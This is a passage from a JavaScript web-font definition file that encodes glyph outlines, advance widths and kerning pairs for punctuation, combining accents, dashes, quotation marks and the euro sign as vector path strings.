105,8,-110,-86xm294,-657v2,-39,-14,-54,-49,-54v-19,0,-37,0,-37,53v0,49,20,61,50,61v30,-1,33,-9,36,-60","w":500},"\u02dc":{"d":"91,-602v19,-28,90,-99,110,-99v30,0,59,35,126,53v24,-7,47,-24,67,-43r15,12v-19,28,-80,91,-100,91v-34,0,-88,-53,-126,-53v-24,7,-59,34,-79,53","w":500},"\u02dd":{"d":"236,-579v54,-56,122,-140,154,-180v28,0,56,21,57,45v-37,35,-137,119,-194,156xm53,-579v53,-56,121,-140,153,-180v28,0,56,21,58,45v-38,35,-138,119,-194,156","w":500},"\u0300":{"d":"-356,-715v1,-24,29,-45,57,-45v32,40,100,124,153,180r-16,21v-57,-37,-157,-121,-194,-156","w":0},"\u0301":{"d":"-309,-579v53,-56,121,-140,153,-180v28,0,56,21,58,45v-38,35,-138,119,-194,156","w":0},"\u0302":{"d":"-347,-581v46,-67,101,-154,111,-171r40,0v9,17,65,121,97,169r-16,13r-113,-106r-99,108","w":0},"\u0303":{"d":"-449,-602v19,-28,90,-99,110,-99v30,0,59,35,126,53v24,-7,47,-24,67,-43r15,12v-19,28,-80,91,-100,91v-34,0,-88,-53,-126,-53v-24,7,-59,34,-79,53","w":0},"\u0304":{"d":"-375,-602r13,-61r237,0r-12,61r-238,0","w":0},"\u0306":{"d":"-418,-686r55,-25r12,12v51,94,124,71,174,-14r31,14v-42,84,-96,119,-146,119v-53,0,-102,-41,-126,-106","w":0},"\u0307":{"d":"-309,-645v0,-7,21,-72,54,-72v15,0,59,25,59,61v0,34,-37,71,-59,71v-20,0,-54,-48,-54,-60","w":0},"\u0308":{"d":"-456,-645v0,-7,21,-72,55,-72v14,0,58,25,58,61v0,34,-37,72,-58,72v-21,0,-55,-48,-55,-61xm-269,-645v0,-7,22,-72,55,-72v15,0,59,25,59,61v0,34,-38,72,-59,72v-21,0,-55,-48,-55,-61","w":0},"\u030a":{"d":"-338,-656v-3,-60,48,-88,90,-88v38,0,78,21,78,77v0,58,-15,69,-58,97v-55,15,-105,8,-110,-86xm-210,-657v2,-39,-14,-54,-49,-54v-19,0,-37,0,-37,53v0,49,20,61,50,61v30,-1,33,-9,36,-60","w":0},"\u030b":{"d":"-260,-579v54,-56,122,-140,154,-180v28,0,56,21,57,45v-37,35,-137,119,-194,156xm-443,-579v53,-56,121,-140,153,-180v28,0,56,21,58,45v-38,35,-138,119,-194,156","w":0},"\u030c":{"d":"-388,-716r27,-32r113,106r124,-108r12,18v-52,64,-114,148,-128,166r-40,0v-12,-21,-72,-102,-108,-150","w":0},"\u0327":{"d":"-306,168v67,0,98,-19,98,-39v0,-18,-27,-36,-73,-38r-12,-11r31,-88r24,2r-10,49v45,9,90,30,90,76v0,50,-27,65,-59,80v-22,4,-64,6,-87,7","w":0},"\u2010":{"d":"17,-250r14,-66r211,0r11,11r-12,55r-224,0","w":270},"\u2011":{"d":"17,-250r14,-66r211,0r11,11r-12,55r-224,0","w":270},"\u2012":{"d":"26,-250r14,-66r255,0r12,11r-13,55r-268,0","w":333},"\u2013":{"d":"26,-250r14,-66r422,0r12,11r-13,55r-435,0","w":500},"\u2014":{"d":"26,-250r14,-66r922,0r12,11r-13,55r-935,0","w":1000},"\u2015":{"d":"26,-250r14,-66r922,0r12,11r-13,55r-935,0","w":1000},"\u2018":{"d":"155,-798v39,20,-25,44,-24,99v0,38,43,70,43,93v0,2,-30,57,-47,57v-21,0,-61,-65,-61,-95v0,-49,72,-154,89,-154","w":240,"k":{"A":100,"\u00c0":100,"\u00c1":100,"\u00c2":100,"\u00c3":100,"\u00c4":100,"\u00c5":100,"\u0102":100,"G":20,"\u011c":20,"\u011e":20,"\u0120":20}},"\u2019":{"d":"85,-549v-39,-20,25,-44,24,-99v0,-38,-43,-70,-43,-93v0,-2,30,-57,47,-57v21,0,61,65,61,95v0,49,-72,154,-89,154","w":240},"\u201a":{"d":"85,121v-39,-20,25,-44,24,-99v0,-38,-43,-70,-43,-93v0,-2,30,-57,47,-57v21,0,61,65,61,95v0,49,-72,154,-89,154","w":240},"\u201c":{"d":"155,-798v39,20,-25,44,-24,99v0,38,43,70,43,93v0,2,-30,57,-47,57v-21,0,-61,-65,-61,-95v0,-49,72,-154,89,-154xm311,-798v39,20,-25,44,-24,99v0,38,43,70,43,93v0,2,-30,57,-47,57v-21,0,-61,-65,-61,-95v0,-49,72,-154,89,-154","w":396,"k":{"A":100,"\u00c0":100,"\u00c1":100,"\u00c2":100,"\u00c3":100,"\u00c4":100,"\u00c5":100,"\u0102":100,"G":20,"\u011c":20,"\u011e":20,"\u0120":20}},"\u201d":{"d":"85,-549v-39,-20,25,-44,24,-99v0,-38,-43,-70,-43,-93v0,-2,30,-57,47,-57v21,0,61,65,61,95v0,49,-72,154,-89,154xm241,-549v-39,-20,25,-44,24,-99v0,-38,-43,-70,-43,-93v0,-2,30,-57,47,-57v21,0,61,65,61,95v0,49,-72,154,-89,154","w":396},"\u201e":{"d":"241,121v-39,-20,25,-44,24,-99v0,-38,-43,-70,-43,-93v0,-2,30,-57,47,-57v21,0,61,65,61,95v0,49,-72,154,-89,154xm85,121v-39,-20,25,-44,24,-99v0,-38,-43,-70,-43,-93v0,-2,30,-57,47,-57v21,0,61,65,61,95v0,49,-72,154,-89,154","w":396},"\u2020":{"d":"31,-464v-4,-20,5,-53,11,-59r190,7v-11,-60,-10,-135,-1,-206v12,-13,34,-16,54,-16v47,0,35,12,43,13v9,79,10,145,0,209r202,-7v6,18,-4,50,-8,59r-194,-3r0,201v0,320,-9,386,-46,386v-40,0,-50,-106,-50,-578r0,-9","w":564},"\u2021":{"d":"32,-95v-6,-19,4,-51,8,-59r194,3v-13,-105,-14,-210,-2,-316r-201,3v-4,-20,5,-53,11,-59r190,7v-11,-60,-10,-135,-1,-206v7,-7,24,-16,55,-16v46,0,34,11,42,13v9,79,10,145,0,209r202,-7v6,18,-4,50,-8,59r-194,-3v13,106,13,210,2,316r201,-4v4,21,-5,53,-11,60r-190,-7v11,59,10,135,1,205v-7,8,-24,17,-55,17v-43,0,-35,-13,-42,-14v-9,-79,-9,-144,0,-209","w":564},"\u2022":{"d":"109,-329v0,-20,105,-128,123,-128v19,0,132,79,137,106v0,3,2,25,2,29v0,14,-52,79,-111,124v-25,19,-62,-28,-88,-41v-27,-25,-65,-38,-63,-90"},"\u2026":{"d":"177,-50v0,21,-42,70,-66,70v-21,0,-48,-86,-48,-94v0,-12,26,-64,52,-64v25,0,62,74,62,88xm417,-50v0,21,-42,70,-66,70v-21,0,-48,-86,-48,-94v0,-12,26,-64,52,-64v25,0,62,74,62,88xm657,-50v0,21,-42,70,-66,70v-21,0,-48,-86,-48,-94v0,-12,26,-64,52,-64v25,0,62,74,62,88","w":720},"\u2030":{"d":"42,-369v0,-96,67,-155,130,-155v117,0,154,124,119,221v-6,16,-49,87,-123,87v-81,0,-126,-65,-126,-153xm92,-370v0,61,48,95,85,95v58,0,74,-25,74,-92v0,-62,-43,-98,-83,-98v-30,0,-76,2,-76,95xm149,3r353,-540r38,24r-353,540xm392,-141v0,-96,67,-155,130,-155v118,0,153,125,119,221v-6,16,-49,87,-123,87v-81,0,-126,-64,-126,-153xm442,-142v0,61,48,95,85,95v58,0,74,-24,74,-92v0,-62,-43,-97,-82,-97v-31,0,-77,1,-77,94xm704,-141v0,-96,67,-155,130,-155v118,0,153,125,119,221v-6,16,-49,87,-123,87v-81,0,-126,-64,-126,-153xm754,-142v0,61,48,95,85,95v58,0,74,-24,74,-92v0,-62,-43,-97,-82,-97v-31,0,-77,1,-77,94","w":1008},"\u2039":{"d":"28,-245v60,-43,207,-177,221,-192r32,16r-153,179r152,177r-29,15v-65,-63,-163,-153,-223,-195","w":325},"\u203a":{"d":"45,-421r31,-16v15,15,161,149,222,192v-61,42,-158,132,-223,195r-29,-15r152,-177","w":326},"\u20ac":{"d":"5,-285r19,-47r55,0v5,-32,11,-56,16,-67v19,-43,114,-124,191,-124v85,0,133,32,160,72r-23,56r-16,1v-19,-26,-40,-64,-125,-64v-88,0,-108,39,-111,126r226,0r-19,47r-209,0r0,45r190,0r-19,47r-169,0v5,72,29,131,128,131v61,0,110,-23,159,-71r22,23v-58,59,-115,125,-201,125v-143,0,-192,-104,-204,-208r-67,0r19,-47r46,0r1,-45r-69,0"},"\u2212":{"d":"11,-250r14,-66r435,0r12,11r-13,55r-448,0"},"\ufb06":{"d":"577,-638r-3,134r127,0r-3,56r-124,0v0,102,-3,184,-3,247v0,150,30,174,120,116r21,20v-57,59,-102,80,-126,80v-91,0,-105,-60,-105,-203v0,-68,3,-153,3,-260r-87,0r0,-30r87,-17r0,-92v34,-10,57,-29,57,-67v0,-36,-70,-67,-143,-67v-77,0,-157,35,-157,135v0,19,3,39,10,64v54,12,84,36,84,90v0,19,-18,42,-30,42v-42,0,-66,-70,-66,-70v-8,-1,-11,-6,-43,-6v-76,0,-84,48,-84,66v0,117,245,56,245,242v0,76,-34,115,-79,150v-57,43,-212,22,-223,-11v-5,-8,-8,-19,-8,-34v0,-109,3,-118,27,-118v49,0,-16,124,124,124v59,0,94,-28,94,-75v0,-123,-247,-57,-247,-236v0,-27,4,-54,17,-74v41,-66,70,-93,154,-93v-9,-28,-12,-50,-12,-72v0,-118,104,-171,202,-171v88,0,173,41,171,130","w":722},"\u00a0":{"w":240}}});
